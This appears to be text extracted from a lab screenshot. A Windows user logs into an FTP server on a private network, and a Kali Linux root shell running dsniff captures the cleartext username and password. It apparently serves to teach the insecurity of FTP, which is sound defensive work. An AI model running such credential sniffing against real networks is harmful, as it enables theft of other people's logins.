 Command Prompt
Rec
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\siraj>ftp 192.168.72.175
Connected to 192.168.72.175.
220 Microsoft FTP Service
User (192.168.72.175:(none)): harry
331 Password required
Password:
230 User logged in.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> by
C:\Users\siraj>
Kali Linux
root@kali:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/01/20 22:38:06 tcp 192.168.72.176.49708 -> 192.168.72.175.21 (ftp)
USER harry
PASS abcde@12345